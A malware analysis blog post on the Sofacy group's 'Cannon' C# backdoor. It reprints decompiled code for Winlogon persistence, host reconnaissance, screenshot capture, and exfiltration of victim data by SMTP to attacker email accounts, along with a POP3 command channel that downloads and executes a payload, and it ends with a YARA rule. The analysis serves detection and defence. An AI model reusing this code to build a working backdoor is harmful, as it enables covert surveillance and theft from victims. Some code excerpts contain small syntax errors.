# Let's Learn: In-Depth on Sofacy Cannon Loader/Backdoor Review

vkremez.com/2018/11/lets-learn-in-depth-on-sofacy-canon.html

**Goal**: Review and practice analyzing C# code from the Sofacy Group new loader/backdoor called "Cannon" (as discovered by Palo Alto Unit 42 researchers).

> New #Unit42 research: #Sofacy continues global attacks and wheels out new 'Cannon' Trojan. Get the full report https://t.co/9ebNJ2x6aY pic.twitter.com/07b85lWiLh
> — Unit 42 (@Unit42_Intel) November 20, 2018

Source:
Sofacy "Cannon" Loader/Backdoor
SHA256: 61a1f3b4fb4dbd2877c91e81db4b1af8395547eab199bf920e9dd11a1127221e
Outline:

```
I. Background & Summary
II. Cannon Classes
III. Cannon "Form1" Main Functions
A. "start_Tick"
B. "inf_Tick"
C. "txt_Tick"
D. "subject_Tick"
E. "run_Tick"
F. "load_Tick"
G. "screen_Tick"
H. "eTim_Tick"
IV. Yara Signature
```

**I. Background & Summary**

Before diving deeper, I highly recommend reading the original discovery and excellent research related to the "Cannon" malware by Palo Alto Unit 42 titled "Sofacy Continues Global Attacks and Wheels Out New 'Cannon' Trojan." As reported by Unit 42, Sofacy group leveraged malicious Microsoft Document themed as "Lion Air disaster" to deliver the Cannon malware. By and large, according to Palo Alto Unit 42, Sofacy recent targeting includes "government organizations in the EU, US, and former Soviet states."

Cannon is a rather simple but interesting C#-coded malware collecting victim information, receiving commands (controlled by EventHandler), and retrieving next stage via the SMTPS and POP3S. It is interesting that the malware original project "**wsslc**" program database (PDB) is associated with the possible user "**Garry**" with the "**cannon**" project path "C:\Users\\**Garry**\Desktop\\**cannon**\obj\x86\Debug\\**wsslc**.pdb". Notably, "Garry" is a common way for Russian speakers to phonetically spell out "Harry" stressing the "G" sound. The malware logic also checks for control email messages attachment files containing "**auddevc**" via its "load_Tick" function possibly retrieving unidentified additional binaries. If found, themalware creates a file stream in the main directory and writes the file to the directory using BinaryWriter. Additionally, the malware creates a registry entry as "**Shell**" in "Winlogon" via "**HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon"** for registry persistence.
It is also interesting that the malware authors chose to leverage Czech email provider @post.cz for communications and command control.

## II. Cannon Classes

The binary contains the following five classes as follows:

| Class Name | Description |
|---|---|
| AUTH | Initializes values for SMTPS and POP connection mF1, p1, mF2, p2, mF3, and p3 |
| Form1 | Loads the main functions and initializes the main flow of the binary |
| Lenor | Loads auxiliary functions, retrieves information about victims and parses emails for commands |
| MDat | Initializes values used for network communication |
| Program | Starts the program and passes control to Form1 |The main program starts running the Main function which checks whether the specified file "C:\Users\Public\Music\s.txt" exists, if yes, it starts "explorer.exe" If not, it sets up the EnableVisualStyles() and SetCompatibleTextRenderingDefault(defaultValue: false) and launches the "Run" command the command executing the "Form1" class.
The full function is as follows:

```
///////////////////////////////////////////////////////////////////
///////////////////// Cannon Malware Main "Program" ///////////////
///////////////////////////////////////////////////////////////////
internal static class Program
{
  [STAThread]
   private static void Main()
 {
  try
  {
   if (File.Exists("C:\\Users\\Public\\Music\\s.txt"))
           {
            Process.Start("explorer.exe");
           }
    Application.EnableVisualStyles();
    Application.SetCompatibleTextRenderingDefault(defaultValue: false);
    Application.Run(new Form1());
   }
  catch (Exception)
  {
  }
 }
}
```

### III. Cannon "Form1" Main Functions

Next, the class "Form1" starts with InitializeComponent(), which sets up all the variables and intervals with EventHandler for the main functions as detailed by Unit 42:

```
///////////////////////////////////////////////////////////////////
// Cannon Malware Sequence "Form1" Calls & Intervals //////////////
//////////////////////////////////////////////////////////////////
start.Interval = 1000;
start.Tick += new System.EventHandler(start_Tick);
inf.Interval = 300000;
inf.Tick += new System.EventHandler(inf_Tick);
txt.Interval = 120000;
txt.Tick += new System.EventHandler(txt_Tick);
subject.Interval = 120000;
subject.Tick += new System.EventHandler(subject_Tick);
run.Interval = 60000;
run.Tick += new System.EventHandler(run_Tick);
load.Interval = 120000;
load.Tick += new System.EventHandler(load_Tick);
screen.Interval = 10000;
screen.Tick += new System.EventHandler(screen_Tick);
eTim.Interval = 13000;
eTim.Tick += new System.EventHandler(eTim_Tick);
```### A. "start_Tick"

```
//////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "start_Tick" function ///////////////
/////////////////////////////////////////////////////////////////////
private void start_Tick(object sender, EventArgs e)
{
 try
 {
 start.Enabled = false;
 Lenor lenor = new Lenor();
 if (Directory.Exists("C:\\Users\\Public\\Music")
 {
  dir = "C:\\Users\\Public\\Music" + "\\";
 }
 else
 {
  dir = "C:\\Documents and Settings\\All Users\\Documents" + "\\";
 }
 att = dir + "auddevc.txt";
 _id = lenor.id(dir);
 if (!File.Exists(dir + "s.txt"))
 {
  lenor.Dir = dir;
  lenor.Registration("\"HKCU\\Software\\Microsoft\\" +
              "Windows NT\\CurrentVersion\\Winlogon\"", "Shell");
  File.WriteAllText(dir + "s.txt", "{SysPar = 65}");
 }
 inf.Enabled = true;
 }
 catch (Exception)
 {
 }
}
```

The "start_Tick" function checks if the application is launched with the interval of 1000 milliseconds or 1 second. The function checks if the directory "C:\Users\Public\Music" exists if not it uses the "C:\Documents and Settings\All Users\Documents" one.

Then, it concatenates the filename to the path as "auddevc.txt". The function generates a bot ID (_id) leveraging the id function from the "Lenor" class (which calls another "SN" function from Lenor). The bot ID is generated by concatenating the results of the cmd command for volume name "vol C:" with machine username "Environment.UserName". More specifically, the "Lenor.SN" function runs a command, for example, "vol C:>> C:\\Documents and Settings\\All Users\\Documents\99.txt" saving the output to a local file "99.txt" which is run via batch script "b.bat"; both files are removed right after the operation.

```
C:\Windows\system32>vol C:>> C:\Users\Public\Music\99.txt

C:\Windows\system32>more C:\Users\Public\Music\99.txt

 Volume in drive C has no label.
 Volume Serial Number is FCB8-F81D
```The "Lenor._id" function simply leverages the SN function and concatenates the full bot ID.```
//////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "Id" Bot ID Generation /////////////
/////////////////////////////////////////////////////////////////////
public string id("C:\\Documents and Settings\\All Users\\Documents")
{
 string text = "";
 string text2 = "";
 string text3 = "";
 string text4 = "";
 volumename = SN("C:\\Documents and Settings\\All Users\\Documents", "C");
 volumename = volumename.Trim();
 username = Environment.UserName;
 byte[] bytes = Encoding.Default.GetBytes(text4);
 text4 = BitConverter.ToString(bytes);
 username = text4.Replace("-", "");
 full_id = volumename + username;

/*
public string SN(string "C:\\Documents and Settings\\All Users\\Documents", string
name)
{
string text = "";
try
{
 while (!File.Exists("C:\\Documents and Settings\\All Users\\Documents" +
"\\99.txt"))
 {
 try
 {
 string contents = "vol " +
 "C" + ":>>" + "C:\\Documents and Settings\\All Users\\Documents" + "\\99.txt";
 File.WriteAllText("C:\\Documents and Settings\\All Users\\Documents" + "\\b.bat",
contents);
 ProcessStartInfo processStartInfo = new ProcessStartInfo();
 processStartInfo.FileName = d + "\\b.bat";
 processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
 Process.Start(processStartInfo);
 File.Delete(d + "\\b.bat");
 }
 catch (Exception)
 {
 }
 }
 text = File.ReadAllText(d + "\\99.txt");
 string[] array = text.Split('\n');
 text = array[1];
 text = text.Substring(text.LastIndexOf(" "));
 text = text.Remove(text.IndexOf('-'), 1);
 File.Delete(d + "\\99.txt");
}
catch (Exception)
{
}
return text;
``````
}
*/
```

For persistence, the malware checks if the directory contains “s.txt” file. If not, it registers itself in the following registry path:

**HKCU\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\Shell**

It also creates the file "s".txt in the same local directory with "{SysPar = 65}" encoding.

**B. “inf_Tick”**```
//////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "inf_Tick" function ////////////////
/////////////////////////////////////////////////////////////////////
private void inf_Tick(object sender, EventArgs e)
{
 try
 {
 inf.Enabled = false;
 string[] array = "REDACTED_PASS2|bishtr.cam47".Split('|');
 a1 = array[1];
 b1 = array[0];
 array = "REDACTED_PASS3|cervot.woprov".Split('|');
 a2 = array[1];
 b2 = array[0];
 array = "REDACTED_PASS4|lobrek.chizh".Split('|');
 a3 = array[1];
 b3 = array[0];
 Lenor lenor = new Lenor();
 lenor.Dir = dir;
 File.Delete(dir + "\\b.bat");
 string userName = Environment.UserName;
 lenor.inf(dir + "i.ini", userName);
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "i.ini"; //filename attachement
 mDat.ID = _id; //subject
 mDat.bod = "S_inf"; // body
 mDat.mT = "sahro.bella7"; // to
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1; // from bishtr.cam47
 aUTH.p1 = b1;  // REDACTED_PASS2
 aUTH.mF2 = a2; // from cervot.woprov
 aUTH.p2 = b2;  // REDACTED_PASS3
 aUTH.mF3 = a3; // from lobrek.chizh
 aUTH.p3 = b3;  // REDACTED_PASS4
 lenor.sent(mDat, aUTH);
 screen.Enabled = true;
 }
 catch (Exception)
 {
 screen.Enabled = true;
 }
}
```

The "inf_Tick" function checks if the application is launched with the interval of 30000 milliseconds or 30 seconds. The function splits strings via "|" separator such as for example "REDACTED_PASS2|bishtr.cam47".Split('|') and adds the values as usernames and passwords to the authentication "AUTH" class.

Additionally, it deletes the batch file "b.bat" from the current directory.

The malware "lenor.inf" function works as follows:```
//////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "inf" Function Fragment /////////////
/////////////////////////////////////////////////////////////////////
public string inf(string fn, string CurU)
{
 string text = "";
 StringBuilder stringBuilder = new StringBuilder();
 stringBuilder.AppendFormat("RPlace:\n" + Environment.NewLine);
 stringBuilder.AppendFormat("{0} \n", Application.ExecutablePath +
Environment.NewLine);

stringBuilder.AppendFormat("==========================================================

 + Environment.NewLine);
 stringBuilder.AppendFormat("OS:  {0}\n", Environment.OSVersion +
Environment.NewLine);
 stringBuilder.AppendFormat("SDir:  {0}\n", SDir() + Environment.NewLine);
 stringBuilder.AppendFormat("Domain:  {0}\n", Domain() + Environment.NewLine);
 stringBuilder.AppendFormat("Host: {0}\n", HostN() + Environment.NewLine);
 stringBuilder.AppendFormat("CurrentUsr: {0}\n", CurU + Environment.NewLine);
 stringBuilder.AppendFormat("TimeZ: {0}\n", GetTZ() + Environment.NewLine);
 stringBuilder.AppendFormat("Working: {0}\n", TimeWork() + Environment.NewLine);

stringBuilder.AppendFormat("==========================================================

+ Environment.NewLine);
 stringBuilder.AppendFormat("\n" + DrvDsk() + Environment.NewLine);

stringBuilder.AppendFormat("==========================================================

+ Environment.NewLine);
 stringBuilder.AppendFormat("Swr:\n" + Environment.NewLine);
 text = "C:\\Program";
 string[] directories = Directory.GetDirectories(text + " Files\\");
 string[] array = directories;
 foreach (string str in array)
 {
 stringBuilder.AppendFormat("{0}\n", str + Environment.NewLine);
 }
 if (Directory.Exists(text + " Files (x86)\\"))
 {
 directories = Directory.GetDirectories(text + " Files (x86)\\");
 array = directories;
 foreach (string str in array)
 {
  stringBuilder.AppendFormat("{0}\n", str + Environment.NewLine);
 }
 }

stringBuilder.AppendFormat("==========================================================

+ Environment.NewLine);
 stringBuilder.AppendFormat("PrL:\n" + Environment.NewLine);
```The malware function utilizes "Lenor.inf" function to write the collected victim information to the file in the same directory as “i.ini" in the following structure (example):

```
RPlace:
C:\Users______________\Desktop\can.exe

================================================================================
=
OS:  Microsoft Windows NT 6.1.7601 Service Pack 1
SDir:  C:\Windows\system32
Domain: ____________
Host: ___________
CurrentUsr: _____________
TimeZ: Central Standard Time
Working: 25
================================================================================
=
DiskName: C:\          VolumeLab:          Format: NTFS          Type:
Fixed          Size: 51196mB          Available:10659mB          SN:
FCB8F81D

================================================================================
=
Swr:
C:\Program Files\Andy Browser
C:\Program Files\Apple Software Update
C:\Program Files\Application Verifier
C:\Program Files\Bitvise SSH Client
================================================================================
=
PrL:
svchost
explorer
msdtc
ILSpy
CFF Explorer
```

2018-11-26: Sofacy Cannon “ini.i” Victim Collector

The function attempts to authenticate to the three @post.cz email addresses ("bishtr.cam47@post.cz", "cervot.woprov@post.cz", "lobrek.chizh@post.cz") send the information to “sahro.bella7@post.cz” with the body message “S_inf” with the file attachment “i.ini" with the subject as the bot ID.

**C. “txt_Tick”**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "txt_Tick"  function ///////////////
/////////////////////////////////////////////////////////////////////
private void txt_Tick(object sender, EventArgs e)
{
 try
{
 txt.Enabled = false;
 string[] array = "REDACTED_PASSWORD|trala.cosh2".Split('|');
 ai = array[1];
 bi = array[0];
 Lenor lenor = new Lenor();
 _adr = lenor.pi(_id, "trala.cosh2" + "@post.cz", bi, "pop.seznam.cz");
 if (_adr.Length > 0)
 {
  MDat mDat = new MDat();
  mDat.Dom = "@post.cz";
  mDat.Host = "smtp.seznam.cz";
  mDat.fn = dir + "s.txt";
  mDat.ID = _id;
  mDat.bod = "ok";
  mDat.mT = "sahro.bella7";
  AUTH aUTH = new AUTH();
  aUTH.mF1 = a1;
  aUTH.p1 = b1;
  aUTH.mF2 = a2;
  aUTH.p2 = b2;
  aUTH.mF3 = a3;
  aUTH.p3 = b3;
  lenor.sent(mDat, aUTH);
  load.Enabled = true;
 }
 else
 {
  txt.Enabled = true;
 }
 }
 catch (Exception)
{
 load.Enabled = true;
}
}
```

The "txt_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds.The function sets up variables and splits username and password leveraging “|” as follows:

"REDACTED_PASS|trala.cosh2".

The function "lenor.pi" authenticates to the email account “trala.cosh2@post.cz" and retrieves messages via pop3Client.GetMessageCount() for the message looping over subjects with the bot ID (message.Headers.Subject == ID) and retrieving message body message.MessagePart.Body and converting text (BitConverter.ToString(body)) to string anddecoding hex via FromHex(text) and deleting the message.
The loop code is as follows:

```
//////////////////////////////////////////////////////////////////////
// Cannon Malware "txt_Tick" Command Email GetMessage Loop for cmd //
/////////////////////////////////////////////////////////////////////
for (int i = 0; i < pop3Client.GetMessageCount(); i++)
{
  message = pop3Client.GetMessage(i + 1);
  if (message.Headers.Subject == ID)
   {
    byte[] body = message.MessagePart.Body;
    text = BitConverter.ToString(body);
    text = FromHex(text);
    pop3Client.DeleteMessage(i + 1);
   }
}
```

If the text length is over zero, the function attempts to authenticate to the two aforementioned @post.cz email addresses from "screen_Tick" and send the information to "sahro.bella7@post.cz" with the body message "ok" with the file attachment "s.txt" with the subject as the bot ID.

**D. "subject_Tick"**```
////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "subject_Tick" function ///////////////
////////////////////////////////////////////////////////////////////
private void subject_Tick(object sender, EventArgs e)
{
 try
 {
 subject.Enabled = false;
 Lenor lenor = new Lenor();
 lenor.Dir = dir;
 rn = lenor.pi(_id, "trala.cosh2" + "@post.cz", bi, "pop.seznam.cz";);
 rn = rn.Trim();
 if (rn.Length > 0)
 {
  MDat mDat = new MDat();
  mDat.Dom = "@post.cz";
  mDat.Host = "smtp.seznam.cz";
  mDat.fn = dir + "s.txt";
  mDat.ID = _id;
  mDat.bod = "ok3";
  mDat.mT = "sahro.bella7";
  AUTH aUTH = new AUTH();
  aUTH.mF1 = a1;
  aUTH.p1 = b1;
  aUTH.mF2 = a2;
  aUTH.p2 = b2;
  aUTH.mF3 = a3;
  aUTH.p3 = b3;
  lenor.sent(mDat, aUTH);
  run.Enabled = true;
 }
 else
 {
  subject.Enabled = true;
 }
 }
 catch (Exception)
 {
 }
 }
```

The "subject_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds. The function sets up variables and splits username and password leveraging "|" as follows:

"REDACTED_PASS|trala.cosh2"

If the text length is over zero and trimmed of leading and trailing whitespace characters, the function attempts to authenticate to the two aforementioned @post.cz email addresses from "screen_Tick" and send the information to "sahro.bella7@post.cz" with the body message "ok3" with the file attachment "s.txt" with the subject as the bot ID.

**E. "run_Tick"**```
////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "run_Tick" function /////////////////
////////////////////////////////////////////////////////////////////
private void run_Tick(object sender, EventArgs e)
{
 try
 {
  run.Enabled = false;
  try
  {
 Directory.CreateDirectory(rn.Substring(0, rn.LastIndexOf("\\")));
  }
  catch (Exception)
  {
  }
 File.Move(att, rn);
 if (File.Exists(rn))
 {
 Lenor lenor = new Lenor();
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "l.txt";
 mDat.ID = _id;
 mDat.bod = "ok4";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;
 aUTH.p1 = b1;
 aUTH.mF2 = a2;
 aUTH.p2 = b2;
 aUTH.mF3 = a3;
 aUTH.p3 = b3;
 lenor.sent(mDat, aUTH);
 Process.Start(rn);
 Process[] processes = Process.GetProcesses();
 Process[] array = processes;
 foreach (Process process in array)
 {
  if (process.ProcessName.Contains("auddevc"))
  {
   Lenor lenor2 = new Lenor();
   MDat mDat2 = new MDat();
   mDat2.Dom = "@post.cz";
   mDat2.Host = "smtp.seznam.cz";
   mDat2.fn = dir + "s.txt";
   mDat2.ID = _id;
   mDat2.bod = "ok5";
   mDat2.mT = "sahro.bella7";
   AUTH aUTH2 = new AUTH();
   aUTH2.mF1 = a1;
   aUTH2.p1 = b1;
   aUTH2.mF2 = a2;
   aUTH2.p2 = b2;
   aUTH2.mF3 = a3;
``````
    aUTH2.p3 = b3;
    lenor2.sent(mDat2, aUTH2);
    File.Delete(dir + "sysscr.ops");
    File.Delete(dir + "i.ini");
    Application.Exit();
   }
  }
 }
 else
 {
  Application.Restart();
 }
 }
 catch (Exception)
 {
 Application.Exit();
 }
}
```

The "run_Tick" function is launched with the interval of 60000 milliseconds or 60 seconds. The function processes the return text of the "subject_Tick" command and creates a directory with its path.

Then, if successful, it attempts to move the file "auddevc.txt" to the new directory via File.Move(dir + "auddevc.txt"), rn).

If successful, the function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "ok4" with the file attachment "l.txt" with the subject as the bot ID.

Additionally, the function checks if the running process contains the name "auddevc," if yes, the function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "ok5" with the file attachment "s.txt" with the subject as the bot ID.

The function is also responsible for deleting the saved screenshot "sysscr.ops" and the collected victim information file "i.ini." The function also exists the application if successful.

**F. "load_Tick"**```
//////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "load_Tick" function ////////////////
/////////////////////////////////////////////////////////////////////
private void load_Tick(object sender, EventArgs e)
{
try
 {
 load.Enabled = false;
 string text = _adr.Replace("B&", "");
 text = text.Replace("Db", "");
 string[] array = text.Split('%');
 string text2 = array[0];
 string text3 = array[1];
 text2 = text2.Trim();
 text3 = text3.Trim();
 Lenor lenor = new Lenor();
 lenor.Dir = dir;
 File.WriteAllText(dir + "l.txt", "090");
 rn = lenor.piatt(_id, text3 + "@post.cz", text2, "pop.seznam.cz";);
 if (File.Exists(att))
 {
  MDat mDat = new MDat();
  mDat.Dom = "@post.cz";
  mDat.Host = "smtp.seznam.cz";
  mDat.fn = dir + "l.txt";
  mDat.ID = _id;
  mDat.bod = "ok2";
  mDat.mT = "sahro.bella7";
  AUTH aUTH = new AUTH();
  aUTH.mF1 = a1;
  aUTH.p1 = b1;
  aUTH.mF2 = a2;
  aUTH.p2 = b2;
  aUTH.mF3 = a3;
  aUTH.p3 = b3;
  lenor.sent(mDat, aUTH);
  subject.Enabled = true;
 }
 else
 {
  load.Enabled = true;
 }
 }
 catch (Exception)
 {
 }
}
```

The "load_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds. The function is responsible for processing the retrieved text from “txt_Tick” function. It replaces the "B&" with “”, “Db” with “”, then splits the text via '%' and removes trailing whitespace.

Then, it writes the new file “l.txt” from this text in the same directory with "090" encoding.The function "lenor.piatt" authenticates to the email account "trala.cosh@post.cz" and retrieves messages via pop3Client.GetMessageCount() for the message looping over subjects with the bot ID (message.Headers.Subject == ID) and retrieving message body message.MessagePart.Body and converting text (BitConverter.ToString(body)) to string and decoding hex via FromHex(text). Then, it loops over looking for attachment files containing "auddevc". If found, it creates a file stream in the same directory and writes it to the directory using BinaryWriter.

```
////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "piatt" function fragment ///////////
////////////////////////////////////////////////////////////////////
if (pop3Client.GetMessageCount() > 0)
 {
 for (int i = 0; i < pop3Client.GetMessageCount(); i++)
 {
  message = pop3Client.GetMessage(i + 1);
  if (message.Headers.Subject == ID)
  {
 byte[] rawMessage = message.RawMessage;
 text = BitConverter.ToString(rawMessage);
 text = FromHex(text);
 list = message.FindAllAttachments();
 foreach (MessagePart item in list)
 {
  if (item.FileName.Contains("auddevc"))
  {
   FileStream fileStream = new FileStream(Dir + item.FileName, FileMode.Create);
   BinaryWriter binaryWriter = new BinaryWriter(fileStream);
   binaryWriter.Write(item.Body);
   binaryWriter.Close();
   fileStream.Close();
  }
 }
 pop3Client.DeleteMessage(i + 1);
 }
  }
 }
```

### G. "screen_Tick"```
//////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "screen_Tick" function ///////////////
/////////////////////////////////////////////////////////////////////
private void screen_Tick(object sender, EventArgs e)
{
 try
 {
 screen.Enabled = false;
 string[] array = "REDACTED_PASS2|bishtr.cam47".Split('|');
 a1 = array[1];
 b1 = array[0];
 array = "REDACTED_PASS3|cervot.woprov".Split('|');
 a2 = array[1];
 b2 = array[0];
 array = "REDACTED_PASS4|lobrek.chizh".Split('|');
 a3 = array[1];
 b3 = array[0];
 Lenor lenor = new Lenor();
 lenor.Dir = dir;
 lenor.scr();
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "sysscr.ops";
 mDat.ID = _id;
 mDat.bod = "SCreen";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;
 aUTH.p1 = b1;
 aUTH.mF2 = a2;
 aUTH.p2 = b2;
 aUTH.mF3 = a3;
 aUTH.p3 = b3;
 lenor.sent(mDat, aUTH);
 txt.Enabled = true;
 }
 catch (Exception)
 {
 txt.Enabled = true;
 }
 }
```

The "screen_Tick" function is launched with the interval of 10000 milliseconds or 10 seconds. The function sets up variables and splits usernames and passwords leveraging "|" as follows:

```
REDACTED_PASS2|bishtr.cam47
REDACTED_PASS3|cervot.woprov
REDACTED_PASS4|lobrek.chizh
```

Then, it leverages the screen function "lenor.scr" taking a desktop screenshot via Bitmap(bounds.Width, bounds.Height), Graphics.FromImage(bitmap),graphics.CopyFromScreen(Point.Empty, Point.Empty, bounds.Size) and saving the screenshot as ".png" image masked as "sysscr.ops" in the main directory.

The function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "SCreen" with the file attachment "sysscr.ops" with the subject as the bot ID.

**H. "eTim_Tick"**

```
//////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "eTim_Tick" function ////////////////
/////////////////////////////////////////////////////////////////////
private void eTim_Tick(object sender, EventArgs e)
 {
  Application.Exit();
  File.Delete(dir + "\\r.bat");
 }
```

The "eTim_Tick" function is launched with the interval of 13000 milliseconds or 13 seconds. The function simply exits the application and deletes the batch script "r.bat" in the directory.

**IV. Yara Signature**```
rule apt_win32_cannon_loader_sofacy {
   meta:
      description = "Detects Sofacy Cannon Loader"
      author = "@VK_Intel"
      date = "2018-11-24"
      hash1 = "61a1f3b4fb4dbd2877c91e81db4b1af8395547eab199bf920e9dd11a1127221e"
   strings:

      $pdb = "c:\\Users\\Garry\\Desktop\\cannon\\obj\\x86\\Debug\\wsslc.pdb" fullword
ascii
      $exe = "wsslc.exe" fullword ascii wide

      $s0 = "cannon" fullword ascii wide
      $s1 = "cannon.Form1.resources" fullword ascii wide
      $s2 = "cannon.Properties.Resources.resources" fullword ascii wide

      $c0 = "Form1" fullword ascii wide
      $c1 = "Lenor" fullword ascii wide
      $c2 = "MDat" fullword ascii wide
      $c3 = "AUTH" fullword ascii wide
      $c4 = "Program" fullword ascii wide

      $f0 = "start_Tick" fullword ascii wide
      $f1 = "inf_Tick" fullword ascii wide
      $f2 = "screen_Tick" fullword ascii wide
      $f3 = "txt_Tick" fullword ascii wide
      $f4 = "load_Tick" fullword ascii wide
      $f5 = "subject_Tick" fullword ascii wide
      $f6 = "run_Tick" fullword ascii wide
      $f7 = "eTim_Tick" fullword ascii wide

   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 1000KB and
         ( 2 of ($c*) and 4 of ($f*) ) or ( 1 of ($s*) and ( $pdb or $exe ) )
      ) or ( all of them )
}
```